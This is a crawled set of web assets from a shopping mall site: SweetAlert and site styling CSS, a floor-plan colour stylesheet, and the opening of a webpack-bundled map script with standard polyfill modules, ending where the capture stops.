.sweet-alert,.sweet-overlay{position:fixed;z-index:1700;display:none}.sweet-alert,.sweet-alert .form-group,.sweet-alert .form-group .sa-input-error{display:none} body.stop-scrolling{height:100%;overflow:hidden}.sweet-overlay{top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.4)}.sweet-alert{top:50%;left:50%;width:478px;padding:20px 30px;margin-top:-200px;margin-left:-269px;overflow:hidden;text-align:center;background-color:#fff;border-radius:.215rem}@media (max-width:767.98px){.sweet-alert{right:1.0715rem;left:1.0715rem;width:auto;margin-right:0;margin-left:0}}.sweet-alert.show-input .form-group{display:block}.sweet-alert .sa-confirm-button-container{margin-top:20px;position:relative;display:inline-block}.sweet-alert .la-ball-fall{position:absolute;top:50%;left:50%;margin-top:-9px;margin-left:-27px;visibility:hidden;opacity:0}.sweet-alert button[disabled]{cursor:default;opacity:.6}.sweet-alert button.confirm[disabled]{color:transparent}.sweet-alert button.confirm[disabled]~.la-ball-fall{visibility:visible;opacity:1;transition-delay:0s}.sweet-alert .sa-icon{position:relative;box-sizing:content-box;width:80px;height:80px;margin:20px auto;border:4px solid gray;border-radius:50%}.sweet-alert .sa-icon.sa-error{border-color:#ff4c52}.sweet-alert .sa-icon.sa-error .sa-x-mark{position:relative;display:block}.sweet-alert .sa-icon.sa-error .sa-line{position:absolute;top:37px;display:block;width:47px;height:5px;background-color:#ff4c52;border-radius:2px}.sweet-alert .sa-icon.sa-error .sa-line.sa-left{left:17px;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.sweet-alert .sa-icon.sa-error .sa-line.sa-right{right:16px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.sweet-alert .sa-icon.sa-warning{border-color:#eb6709}.sweet-alert .sa-icon.sa-warning .sa-body{position:absolute;top:10px;left:50%;width:5px;height:47px;margin-left:-2px;background-color:#eb6709;border-radius:2px}.sweet-alert .sa-icon.sa-warning .sa-dot{position:absolute;bottom:10px;left:50%;width:7px;height:7px;margin-left:-3px;background-color:#eb6709;border-radius:50%}.sweet-alert .sa-icon.sa-info{border-color:#0bb2d4}.sweet-alert .sa-icon.sa-info::before{position:absolute;bottom:17px;left:50%;width:5px;height:29px;margin-left:-2px;content:"";background-color:#0bb2d4;border-radius:2px}.sweet-alert .sa-icon.sa-info::after{position:absolute;top:19px;width:7px;height:7px;margin-left:-3px;content:"";background-color:#0bb2d4;border-radius:50%}.sweet-alert .sa-icon.sa-success{border-color:#11c26d}.sweet-alert .sa-icon.sa-success::after,.sweet-alert .sa-icon.sa-success::before{position:absolute;width:60px;height:120px;content:"";background:#fff}.sweet-alert .sa-icon.sa-success::before{top:-7px;left:-33px;border-radius:120px 0 0 120px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:60px 60px;transform-origin:60px 60px}.sweet-alert .sa-icon.sa-success::after{top:-11px;left:30px;border-radius:0 120px 120px 0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:0 60px;transform-origin:0 60px}.sweet-alert .sa-icon.sa-success .sa-placeholder{position:absolute;top:-4px;left:-4px;z-index:2;box-sizing:content-box;width:80px;height:80px;border:4px solid rgba(17,194,109,.2);border-radius:50%}.sweet-alert .sa-icon.sa-success .sa-fix{position:absolute;top:8px;left:27px;z-index:1;width:7px;height:90px;background-color:#fff;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.sweet-alert .sa-icon.sa-success .sa-line{position:absolute;z-index:2;display:block;height:5px;background-color:#11c26d;border-radius:2px}.sweet-alert .sa-icon.sa-success .sa-line.sa-tip{top:46px;left:14px;width:25px;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.sweet-alert .sa-icon.sa-success .sa-line.sa-long{top:38px;right:8px;width:47px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.sweet-alert .sa-icon.sa-custom{background-repeat:no-repeat;background-position:center center;background-size:contain;border:none;border-radius:0}.sweet-alert .btn-default.focus,.sweet-alert .btn-default:focus{border-color:#e4eaec;box-shadow:none}.sweet-alert .btn-success.focus,.sweet-alert .btn-success:focus{border-color:#11c26d;box-shadow:none}.sweet-alert .btn-info.focus,.sweet-alert .btn-info:focus{border-color:#0bb2d4;box-shadow:none}.sweet-alert .btn-danger.focus,.sweet-alert .btn-danger:focus{border-color:#ff4c52;box-shadow:none}.sweet-alert .btn-warning.focus,.sweet-alert .btn-warning:focus{border-color:#eb6709;box-shadow:none}.sweet-alert button::-moz-focus-inner{border:0}@-webkit-keyframes showSweetAlert{0%{-webkit-transform:scale(.7);transform:scale(.7)}45%{-webkit-transform:scale(1.05);transform:scale(1.05)}80%{-webkit-transform:scale(.95);transform:scale(.95)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes showSweetAlert{0%{-webkit-transform:scale(.7);transform:scale(.7)}45%{-webkit-transform:scale(1.05);transform:scale(1.05)}80%{-webkit-transform:scale(.95);transform:scale(.95)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes hideSweetAlert{0%{-webkit-transform:scale(1);transform:scale(1)}100%{-webkit-transform:scale(.5);transform:scale(.5)}}@keyframes hideSweetAlert{0%{-webkit-transform:scale(1);transform:scale(1)}100%{-webkit-transform:scale(.5);transform:scale(.5)}}@-webkit-keyframes slideFromTop{0%{top:0}100%{top:50%}}@keyframes slideFromTop{0%{top:0}100%{top:50%}}@-webkit-keyframes slideToTop{0%{top:50%}100%{top:0}}@keyframes slideToTop{0%{top:50%}100%{top:0}}@-webkit-keyframes slideFromBottom{0%{top:70%}100%{top:50%}}@keyframes slideFromBottom{0%{top:70%}100%{top:50%}}@-webkit-keyframes slideToBottom{0%{top:50%}100%{top:70%}}@keyframes slideToBottom{0%{top:50%}100%{top:70%}}.showSweetAlert{-webkit-animation:.3s showSweetAlert;animation:.3s showSweetAlert}.hideSweetAlert[data-animation=none],.showSweetAlert[data-animation=none]{-webkit-animation:none;animation:none}.showSweetAlert[data-animation=slide-from-top]{-webkit-animation:.3s slideFromTop;animation:.3s slideFromTop}.showSweetAlert[data-animation=slide-from-bottom]{-webkit-animation:.3s slideFromBottom;animation:.3s slideFromBottom}.hideSweetAlert{-webkit-animation:.3s hideSweetAlert;animation:.3s hideSweetAlert}.hideSweetAlert[data-animation=slide-from-top]{-webkit-animation:.3s slideToTop;animation:.3s slideToTop}.hideSweetAlert[data-animation=slide-from-bottom]{-webkit-animation:.3s slideToBottom;animation:.3s slideToBottom}@-webkit-keyframes animateSuccessTip{0%,54%{top:19px;left:1px;width:0}70%{top:37px;left:-8px;width:50px}84%{top:48px;left:21px;width:17px}100%{top:45px;left:14px;width:25px}}@keyframes animateSuccessTip{0%,54%{top:19px;left:1px;width:0}70%{top:37px;left:-8px;width:50px}84%{top:48px;left:21px;width:17px}100%{top:45px;left:14px;width:25px}}@-webkit-keyframes animateSuccessLong{0%,65%{top:54px;right:46px;width:0}84%{top:35px;right:0;width:55px}100%{top:38px;right:8px;width:47px}}@keyframes animateSuccessLong{0%,65%{top:54px;right:46px;width:0}84%{top:35px;right:0;width:55px}100%{top:38px;right:8px;width:47px}}@-webkit-keyframes rotatePlaceholder{0%,5%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}100%,12%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}}@keyframes rotatePlaceholder{0%,5%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}100%,12%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}}.animateSuccessTip{-webkit-animation:.75s animateSuccessTip;animation:.75s animateSuccessTip}.animateSuccessLong{-webkit-animation:.75s animateSuccessLong;animation:.75s animateSuccessLong}.sa-icon.sa-success.animate::after{-webkit-animation:4.25s ease-in rotatePlaceholder;animation:4.25s ease-in rotatePlaceholder}@-webkit-keyframes animateErrorIcon{0%{opacity:0;-webkit-transform:rotateX(100deg);transform:rotateX(100deg)}100%{opacity:1;-webkit-transform:rotateX(0);transform:rotateX(0)}}@keyframes animateErrorIcon{0%{opacity:0;-webkit-transform:rotateX(100deg);transform:rotateX(100deg)}100%{opacity:1;-webkit-transform:rotateX(0);transform:rotateX(0)}}.animateErrorIcon{-webkit-animation:.5s animateErrorIcon;animation:.5s animateErrorIcon}@-webkit-keyframes animateXMark{0%,50%{margin-top:26px;opacity:0;-webkit-transform:scale(.4);transform:scale(.4)}80%{margin-top:-6px;-webkit-transform:scale(1.15);transform:scale(1.15)}100%{margin-top:0;opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes animateXMark{0%,50%{margin-top:26px;opacity:0;-webkit-transform:scale(.4);transform:scale(.4)}80%{margin-top:-6px;-webkit-transform:scale(1.15);transform:scale(1.15)}100%{margin-top:0;opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.animateXMark{-webkit-animation:.5s animateXMark;animation:.5s animateXMark}@-webkit-keyframes pulseWarning{0%{border-color:#f8d486}100%{border-color:#f8bb86}}@keyframes pulseWarning{0%{border-color:#f8d486}100%{border-color:#f8bb86}}.pulseWarning{-webkit-animation:.75s infinite alternate pulseWarning;animation:.75s infinite alternate pulseWarning}@-webkit-keyframes pulseWarningIns{0%{background-color:#f8d486}100%{background-color:#f8bb86}}@keyframes pulseWarningIns{0%{background-color:#f8d486}100%{background-color:#f8bb86}}.pulseWarningIns{-webkit-animation:.75s infinite alternate pulseWarningIns;animation:.75s infinite alternate pulseWarningIns}@-webkit-keyframes rotate-loading{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-loading{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}

--- FILE ---
content_type: text/css
request_url: https://maltepeparkavm.com/css/jvns.css
body_size: 15116
content:
.whitecolor {
    color: #ffffff !important;
}

.blackcolor {
    color: #000000 !important;
}

/*  Brand Color */

.brandbg1 {
    background-color: var(--brandcolor1);
}

.brandbg2 {
    background-color: var(--brandcolor2);
}

.brandbg3 {
    background-color: var(--brandcolor3);
}

.brandcolor1 {
    color: var(--brandcolor1) !important;
}

.brandcolor2 {
    color: var(--brandcolor2) !important;
}

.brandborder1 {
    border: solid 10px var(--brandcolor1) !important;
}

.brandborder2 {
    border: solid 10px var(--brandcolor2) !important;
}

.btn-brand1-line {
    border: 1px solid var(--brandcolor1);
    background-color: transparent;
    color: var(--brandcolor1);
    font-weight: 400;
}

.btn-brand1-line:hover, .btn-brand1-line:focus {
    background-color: var(--brandcolor1);
    color: #ffffff;
}

.btn-brand2-line {
    border: 1px solid var(--brandcolor2);
    background-color: transparent;
    color: var(--brandcolor2);
    font-weight: 400;
}

.btn-brand2-line:hover, .btn-brand2-line:focus {
    background-color: var(--brandcolor2);
    color: #ffffff;
}

.btn-brand3-line {
    border: 1px solid #fff;
    background-color: transparent;
    color: #fff;
    font-weight: 500;
}

.btn-black-line:hover, .btn-brand2-line:focus {
    background-color: #444444;
    color: #ffffff;
}

.btn-black-line {
    border: 1px solid #444444;
    background-color: transparent;
    color: #444444;
    font-weight: 500;
}


.btn-brand3-line:hover, .btn-brand3-line:focus {
    background-color: #fff;
    color: var(--brandcolor1);
}

.btn-brand1-block {
    border: 1px solid var(--brandcolor1);
    background-color: var(--brandcolor1);
    color: #fff;
    font-weight: 400;
}

.btn-brand1-block:hover, .btn-brand1-block:focus {
    background-color: transparent;
    color: var(--brandcolor1);
}

.btn-brand2-block {
    border: 1px solid var(--brandcolor2);
    background-color: var(--brandcolor2);
    color: #fff;
    font-weight: 400;
}

.btn-brand2-block:hover, .btn-brand2-block:focus {
    background-color: transparent;
    color: var(--brandcolor2);
}

.bordelinebrand {
    border-bottom: 1px solid #ccc;
}

.mover_mouse {
    width: 30px;
    position: absolute;
    left: 47%;
    bottom: 5px;
    -webkit-animation: mover 1s infinite alternate;
    animation: mover 1s infinite alternate;
    z-index: 1000;
    display: block;
}

@keyframes mover {
    0% {
        transform: translateY(0);
    }
    100% {
        transform: translateY(-10px);
    }
}

/*  Brand Color */

.homesquarelink {
    bottom: 25px;
    right: 25px;
}

.navbar-brand {
    padding-top: 10px !important;
}

.bottom-absolute-0 {
    bottom: 0px;
}

.headerheight {
    height: 75px;
}

.dinlineblock {
    display: inline-block !important;
}

.bgblackbackground07 {
    background-color: rgba(0, 0, 0, 0.7)
}

.bgblackbackground05 {
    background-color: rgba(0, 0, 0, 0.5)
}

.bgblackbackground03 {
    background-color: rgba(0, 0, 0, 0.3)
}

.footerlogofix {
    width: 133px;
    text-align: right;
}

@media only screen and (min-width: 1201px) {
    .mobilemenupadding {
        margin-bottom: 75px;
    }
}

@media only screen and (max-width: 1200px) {
    .mobilemenupadding {
        margin-bottom: 71px;
    }
}


@media only screen and (max-width: 767px) {

    .footerlogofix {
        width: unset;
        text-align: unset;
    }

    .mobilemenupadding {
        margin-bottom: 75px;
    }
    .logodelimiter  {
        display: none;
    }

    .sliderheight {
    margin-bottom: 0px;
}

}

.centeralignbtnslider {
display: block;
position: relative;
margin: 0 auto;
}

.fontsize65 {
font-size: 65px !important;
}

.fontsize50 {
font-size: 50px !important;
}
.fontsize55 {
font-size: 55px !important;
}

.fontsize25 {
font-size: 25px !important;
}

.fontsize27 {
font-size: 27px !important;
}

.fontsize23 {
font-size: 23px !important;
}

.fontsize34 {
font-size: 34px !important;
}

.fontsize33 {
font-size: 33px !important;
}

.fontsize30 {
font-size: 30px !important;
}

.fontsize20 {
font-size: 20px !important;
}

.fontsize60 {
font-size: 60px !important;
}

.fontsize15 {
font-size: 15px !important;
}

.fontsize36 {
font-size: 36px;
}

.fontsize12 {
font-size: 12px !important;
}

.fontsize13 {
font-size: 13px !important;
}

.fontsize14 {
font-size: 14px !important;
}

.fontsize21 {
font-size: 21px !important;
}

.fontsize18 {
font-size: 18px !important;
}

.fontsize40 {
font-size: 40px !important;
}

.fontsize26 {
font-size: 26px !important;
}

.fontsize17 {
font-size: 17px !important;
}

.radius25 {
-webkit-border-radius: 25px;
border-radius: 25px;
-moz-border-radius: 25px;
-khtml-border-radius: 25px;
}

.radius0 {
-webkit-border-radius: 0px !important;
border-radius: 0px !important;
-moz-border-radius: 0px !important;
-khtml-border-radius: 0px !important;
}

.imgwidthunset {
width: unset !important;
max-width: unset !important;
height: unset !important;
}

.line-height-31px {
line-height: 31px;
}

.line-height-19px {
line-height: 19px;
}

.line-height-12px {
line-height: 12px;
}

.contactform {
bottom: 133px;
right: 15px;
position: fixed;
z-index: 9;
width: 40px;
}

.parallaxtext {
top: -7vw;
left: 2vw;
position: absolute;
transition: all 0.9s ease-out;
font-size: 60px;
color: #dedede;
}

.whatsapplink {
bottom: 75px;
right: 3px;
position: fixed;
z-index: 9;
width: 40px !important;
}

.borderline {
height: 1px;
margin-bottom: 10px
}

.blackline {
width: 100px;
height: 1px;
background-color: #000;
border: 2px solid #000;
border-radius: 25px;
margin-bottom: 5px
}

.cursorgrab {
cursor: grab;
}

.bordersolid {
border: 1px solid;
}

.home3service {
    min-height: 133px;
}

    /* Dropdown Button */
.dropbtn {
    background-color: transparent;
    color: white;
    padding: 0px;
    font-size: 13px;
    border: none;
}

/* The container <div> - needed to position the dropdown content */
.dropdownlang {
    position: relative;
    display: inline-block;
}

/* Dropdown Content (Hidden by Default) */
.dropdown-content {
    display: none;
    position: absolute;
    background-color: transparent;
    z-index: 1;
}

/* Links inside the dropdown */
.dropdown-content a {
    padding: 0px 0px;
    text-decoration: none;
    display: block;
}

.dropdown-content a:hover {
    color: #fff;
}


/* Change color of dropdown links on hover */
.dropdown-content a:hover {background-color: transparent;}

/* Show the dropdown menu on hover */
.dropdown:hover .dropdown-content {display: block;}

/* Change the background color of the dropdown button when the dropdown content is shown */
.dropdown:hover .dropbtn {background-color: transparent;}


.bottomborder {
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    width: 100%;
}

.bottomborderfooter {
    border-bottom: 1px solid rgba(179, 140, 15, 0.5);
    width: 100%;
}

.bottomborderhead {
    border-bottom: 1px solid rgba(179, 140, 15, 0.5);
    width: 100%;
}

.bottombordersoft {
    border-bottom: 1px solid #ededed;
    padding-bottom: 7px;
    width: 100%;
}

.menubottomborder {
    border-bottom: 1px solid #666;
    width: 75%;
    margin-bottom: 5px;
}

.bottombordergray {
    border-bottom: 1px solid #888;
    padding-bottom: 7px;
    width: 100%;
}

.topborderheader {
    border-top: 1px solid var(--brandcolor2);
    padding-bottom: 2px;
    margin: 0px auto;
    width: 100%;
}

.hayvandostu {
    width: 200px;
    height: 162px;
    background-color: var(--brandcolor2);
    color: #ffffff;
}

.videoyoutube { position: absolute; top: 0; left: 0; width: 100%; height: 100%;}
.containervideo { position: relative; width: 100%; height: 0; padding-bottom: 56.25%; }

.evcilhayvanlar {
    height: auto;
    vertical-align: middle;
}

.politikalar>p {
    margin: 3px 0px 3px 0px;
}

::placeholder {
    color: #AAAAAA  !important;
}

select {
    padding: 10px;
}

option {
    font-size: 18px;
    font-weight: 300;
    padding: 5px;
}


.right-module {
    width: 500px;
    height: 100%;
    overflow-y: auto;
    background: #b38c0f;
    position: fixed;
    right: -550px;
    top: 0px;
    z-index: 1050;
    padding: 25px 25px 25px 25px;
    box-sizing: border-box;
    box-shadow: 10px 10px 10px 10px rgba(0, 0, 0, 0.2);
    transition: .5s
}

@media only screen and (max-width: 600px) {
    .right-module {
        width: 95%;
        z-index: 1033;
        padding: 80px 20px 20px 20px
    }
}

.right-module.active {
    right: 0px
}

.right-module .close {
    position: absolute;
    top: 10px;
    right: 10px;
    cursor: pointer;
    z-index: 999999;
}

.right-module .close img {
    width: 30px
}

.right-module .right-content {
    padding-bottom: 20px;
    box-sizing: border-box
}

.right-module .right-content .title {
    font-size: 30px;
    text-align: center;
    margin-bottom: 20px;
    color: #000
}

.right-module .right-content .text {
    font-size: 13px;
    line-height: 20px;
    margin-bottom: 20px
}

.form-btn {
    background: #18864a;
    color: #fff;
    width: 100%;
    padding: 20px;
    box-sizing: border-box;
    font-size: 20px;
    border-radius: 3px;
    cursor: pointer;
    transition: .3s
}

.form-btn:hover {
    background: #126c3b
}

.form-btn:disabled, .form-btn[disabled] {
    cursor: not-allowed;
    opacity: .8
}

.form-btn:disabled:hover, .form-btn[disabled]:hover {
    background: #18864a
}


.button-form {
    position: fixed;
    right: -5px;
    top: 25%;
    color: #ffffff;
    padding: 15px 12px 15px 12px;
    border-radius: 5px;
    box-sizing: border-box;
    box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.3);
    background: #b38c0f ;
    font-weight: 400;
    z-index: 19;
    cursor: pointer;
    transition: .3s;
    transform: rotate(-180deg);
    writing-mode: tb;
    font-size: 17px
}

.button-form:hover {
    background: #000000;
    color: #fff
}

.languageselect {
    display: inline-block;
    vertical-align: middle;
    height: 20px;
    padding: 0;
    border: none;
    background: none;
    width: 37px;
    margin-right: 0px;
    margin-top: 5px;
    position: relative;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background-image: url(../images/icon-arrow-lang.png);
    background-position: 90% 60%;
    background-repeat: no-repeat;
    color: #444;
    font-size: 15px;
}

.subpageheadertitle {
    position: absolute;
    top: 40%;
    left: 0px;
    width: 100%;
    text-align: center;
    color: white;
    font-weight: 400;
    font-size: 30px;
    text-shadow: 2px 2px 2px #777 !important;
}

.subpageheaderoteltitle {
    position: absolute;
    top: 30%;
    left: 10%;
    color: white;
}

.checkboxzoom {
    /* Double-sized Checkboxes */
    -ms-transform: scale(1.5); /* IE */
    -moz-transform: scale(1.5); /* FF */
    -webkit-transform: scale(1.5); /* Safari and Chrome */
    -o-transform: scale(1.5); /* Opera */
    transform: scale(1.5);
}

.centeredbtn {
    margin: 0 auto;
}

.clearboth {
    clear: both;
}

.generalshadow {
    box-sizing: border-box;
    box-shadow: 5px 5px 5px 5px rgb(0 0 0 / 7%);
}

.h220px {
    height: 220px !important;
}

.hmin50px {
    min-height: 50px !important;
}

.hmin40px {
    min-height: 40px !important;
}

.g-recaptcha {
    transform: scale(0.80);
    transform-origin: left;
}

.eventborder {
    border: 1px solid #efefef;
}

.label-default {
    background-color: #000;
}

.label {
    display: inline-flex;
    padding: 5px 15px 5px 15px;
    font-size: 15px;
    font-weight: 400;
    line-height: 1;
    color: #fff;
    text-align: center;
    vertical-align: baseline;
    border-radius: 25px;
    margin-right: 10px;
    margin-top: 7px;
}

.slidercontenttopspace {
    top: 30%;
}

.sanatveeglence {
    left: 5vw;
    bottom: 5vw;
}

.footersocialicon {
    margin: 25px auto;
    text-align: center;
}

.homesliderfix {
    max-height: 33px;
    max-width: 100px;
}

.allbordersoftgray {
    border: 1px solid #eeeeee;
}

.responsiveheaderfont {
    font-size: 50px;
}

.socialmobileleft {
    padding-left: 30px;
}

.langmobileleft {
    padding-left: 25px;
}

.searchdivider {
    border-bottom: 1px solid #ccc;
    width: 100%;
}

.sa-confirm-button-container > button {
    width: 150px !important;
    color: #fff !important;
    background-color: var(--brandcolor1) !important;
    border: 0px !important;
}

.imgcolorize {
    filter: brightness(0) invert(1);
    -webkit-filter: brightness(0) invert(1);
}

.basicshadow {
    box-sizing: border-box;
    box-shadow: 0px 3px 5px 0px rgb(0 0 0 / 15%);
}

.homeartcss {
    line-height: 60px;
    font-size: 50px;
}

.homeartcss2 {
    line-height: 70px;
    font-size: 60px;
}

.text-dark-gray-css {
    color: #005d59 !important;
}

@media (max-width: 767px) {
    .imgmobileheader {
        display: block;
        width: 100vw;
        height: 20vh;
        object-fit: cover;
    }

    .homeartcss {
        line-height: 45px;
        font-size: 38px;
    }

    .fontsize30 {
        font-size: 25px !important;
    }

}

@media (min-width: 991px) {
    .footer li.nav-item
    {
        padding: 5px 25px !important;
    }
}

@media (min-width: 1200px) {
    .footer li.nav-item
    {
        padding: 5px 43px !important;
    }
}

@media (min-width: 1500px) {
    .footer li.nav-item
    {
        padding: 5px 36px !important;
    }

}

.lineheight15 {
    line-height: 15px !important;
}

.lineheight60 {
    line-height: 60px !important;
}

.twittericon {
    margin-top:-2px;
    margin-right:-1px;
}

.hirebutton {
    width: 240px;
}

.brandimages {
    max-width: 180px;
    max-height: 40px;
}

.hmin220px {
    min-height: 220px !important;
}

@media (max-width: 500px) {
    .mobilresponsivediv {
        padding-bottom: 15px;
        width: 100%;
    }

    .mobilresponsivedivspan {
        padding-right: 11px !important;
    }
}

.recaptchafooter {
    transform: scale(0.84) !important;
    transform-origin: 0 0 !important;
}

.logodelimiter {
    background-color:  rgba(255, 255, 255, 0.4);
    height: 50px;
    width: 1px !important;
    margin-left: 15px;
    margin-right: 15px;
}

.footerdelimiter {
    border-bottom: 1px solid  rgba(255, 255, 255, 0.4);
    padding-bottom: 5px;
}

.right12 {
    right: 12%;
    top: -15%
}

.s-c-bn {
    display: block;
    width: 40px;
}

@media only screen and (min-width: 1700px) {
    .minWidth100Jvns {
        min-width: 100%;
    }
}

table td {
    vertical-align: middle !important;
    text-align: center !important;
}


@keyframes slidelogosall {
    from {
        transform: translateX(0);
    }
    to {
        transform: translateX(-100%);
    }
}

.logos {
    overflow: hidden;
    padding: 12px 0;
    background: white;
    white-space: nowrap;
    position: relative;

}

.logos:hover .logos-slide {
    animation-play-state: paused;
}

.logos-slide {
    display: inline-block;
    animation: 40s slidelogosall infinite linear;
}

.logos-slide img {
    margin: 0 30px;
    cursor:pointer;
    max-width: 100px;
    max-height: 33px;
    /*
    filter: grayscale(100%);
    -webkit-filter: grayscale(100%);
    */
}

.footer li.nav-item
{
padding: 5px 5px;
}

.footer li:last-child
{
    /* margin-right:0!important; */
}

--- FILE ---
content_type: text/css
request_url: https://maltepeparkavm.com/floorplan/css/color.css
body_size: 1803
content:
/* Tooltip */
.svg-map-tooltip {
    background-color: #272727;
    /*background-color: #828486;*/
}

.svg-map-tooltip-triangle {
    border-color: #272727 transparent transparent transparent;
    /*border-color: #828486 transparent transparent transparent;*/
}

/* INTERACTIVE ELEMENTS */
/* clickable elements */
.svg-map-not-clickable:not(g),
g.svg-map-not-clickable > * {
    /*fill: #7b8c94 !important;*/
}

.svg-map-not-clickable.svg-map-active:not(g),
g.svg-map-not-clickable.svg-map-active > * {
    /*fill: #b62025 !important;*/
}

g:not(#services) .svg-map-clickable:not(g),
g:not(#services) g.svg-map-clickable > * {
    fill: #ff9f61 !important;
}

/* hovered elements */
g:not(#services) .svg-map-clickable:not(g):hover,
g:not(#services) g.svg-map-clickable:hover > * {
    fill: #ef813d !important;
}

g:not(#services) .svg-map-clickable.svg-map-active:not(g),
g:not(#services) g.svg-map-clickable.svg-map-active > * {
    fill: #ef813d !important;
}

g:not(#services) .svg-map-clickable.svg-map-active.svg-map-navigation-active:not(g),
g:not(#services) g.svg-map-clickable.svg-map-active.svg-map-navigation-active > * {
    /*fill: #466777 !important;*/
}

@keyframes navigation-fill {
    0% {
        /*fill: #466777;*/
        fill: #828486;
    }
    50% {
        /*fill: #b62025;*/
        fill: #ef813d;
    }
    100% {
        /*fill: #466777;*/
        fill: #828486;
    }
}

g#stores > path {
    /*stroke: none;*/
    /*fill: #7b8c94;*/
}

g#shadow > path {
    /*stroke: none;*/
    /*fill: #424242;*/
}

a.circle.walking {
    background-color: #8C3753;
    /*background-color: #3F2B2F;*/
}

a.circle.walking.with-pulse:before {
    border: 2px solid #8C3753;
    /*border: 2px solid #3F2B2F;*/
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://maltepeparkavm.com/floorplan/js/map-dist.js
body_size: 708170
content:
! function webpackUniversalModuleDefinition(root, factory) {
    "object" == typeof exports && "object" == typeof module ? module.exports = factory() : "function" == typeof define && define.amd ? define([], factory) : "object" == typeof exports ? exports.MechanicMap = factory() : root.MechanicMap = factory()
}(this, (function() {
    return function(modules) {
        var installedModules = {};

        function __webpack_require__(moduleId) {
            if (installedModules[moduleId]) return installedModules[moduleId].exports;
            var module = installedModules[moduleId] = {
                i: moduleId,
                l: !1,
                exports: {}
            };
            return modules[moduleId].call(module.exports, module, module.exports, __webpack_require__), module.l = !0, module.exports
        }

        return __webpack_require__.m = modules, __webpack_require__.c = installedModules, __webpack_require__.i = function(value) {
            return value
        }, __webpack_require__.d = function(exports, name, getter) {
            __webpack_require__.o(exports, name) || Object.defineProperty(exports, name, {
                configurable: !1,
                enumerable: !0,
                get: getter
            })
        }, __webpack_require__.n = function(module) {
            var getter = module && module.__esModule ? function getDefault() {
                return module.default
            } : function getModuleExports() {
                return module
            };
            return __webpack_require__.d(getter, "a", getter), getter
        }, __webpack_require__.o = function(object, property) {
            return Object.prototype.hasOwnProperty.call(object, property)
        }, __webpack_require__.p = "/", __webpack_require__(__webpack_require__.s = 33)
    }([function(module, exports) {
        var global = module.exports = "undefined" != typeof window && window.Math == Math ? window : "undefined" != typeof self && self.Math == Math ? self : Function("return this")();
        "number" == typeof __g && (__g = global)
    }, function(module, exports, __webpack_require__) {
        var store = __webpack_require__(22)("wks"),
            uid = __webpack_require__(23),
            Symbol = __webpack_require__(0).Symbol,
            USE_SYMBOL = "function" == typeof Symbol;
        (module.exports = function(name) {
            return store[name] || (store[name] = USE_SYMBOL && Symbol[name] || (USE_SYMBOL ? Symbol : uid)("Symbol." + name))
        }).store = store
    }, function(module, exports, __webpack_require__) {
        module.exports = !__webpack_require__(18)((function() {
            return 7 != Object.defineProperty({}, "a", {
                get: function() {
                    return 7
                }
            }).a
        }))
    }, function(module, exports, __webpack_require__) {
        var dP = __webpack_require__(8),
            createDesc = __webpack_require__(20);
        module.exports = __webpack_require__(2) ? function(object, key, value) {
            return dP.f(object, key, createDesc(1, value))
        } : function(object, key, value) {
            return object[key] = value, object
        }
    }, function(module, exports, __webpack_require__) {
        var isObject = __webpack_require__(10);
        module.exports = function(it) {
            if (!isObject(it)) throw TypeError(it + " is not an object!");
            return it
        }
    }, function(module, exports) {
        var core = module.exports = {
            version: "2.4.0"
        };
        "number" == typeof __e && (__e = core)
    }, function(module, exports) {
        var hasOwnProperty = {}.hasOwnProperty;
        module.exports = function(it, key) {
            return hasOwnProperty.call(it, key)
        }
    }, function(module, exports) {
        module.exports = {}
    }, function(module, exports, __webpack_require__) {
        var anObject = __webpack_require__(4),
            IE8_DOM_DEFINE = __webpack_require__(43),
            toPrimitive = __webpack_require__(58),
            dP = Object.defineProperty;
        exports.f = __webpack_require__(2) ? Object.defineProperty : function defineProperty(O, P, Attributes) {
            if (anObject(O), P = toPrimitive(P, !0), anObject(Attributes), IE8_DOM_DEFINE) try {
                return dP(O, P, Attributes)
            } catch (e) {}
            if ("get" in Attributes || "set" in Attributes) throw TypeError("Accessors not supported!");
            return "value" in Attributes && (O[P] = Attributes.value), O
        }
    }, function(module, exports) {
        module.exports = function(it) {
            if (null == it) throw TypeError("Can't call method on  " + it);
            return it
        }
    }, function(module, exports) {
        module.exports = function(it) {
            return "object" == typeof it ? null !== it : "function" == typeof it
        }
    }, function(module, exports, __webpack_require__) {
        var shared = __webpack_require__(22)("keys"),
            uid = __webpack_require__(23);
        module.exports = function(key) {
            return shared[key] || (shared[key] = uid(key))
        }
    }, function(module, exports) {
        var ceil = Math.ceil,
            floor = Math.floor;
        module.exports = function(it) {
            return isNaN(it = +it) ? 0 : (it > 0 ? floor : ceil)(it)
        }
    }, function(module, exports, __webpack_require__) {
        var IObject = __webpack_require__(44),
            defined = __webpack_require__(9);
        module.exports = function(it) {
            return IObject(defined(it))
        }
    }, function(module, exports) {
        var toString = {}.toString;
        module.exports = function(it) {
            return toString.call(it).slice(8, -1)
        }
    }, function(module, exports, __webpack_require__) {
        var isObject = __webpack_require__(10),
            document = __webpack_require__(0).document,
            is = isObject(document) && isObject(document.createElement);
        module.exports = function(it) {
            return is ? document.createElement(it) : {}
        }
    }, function(module, exports) {
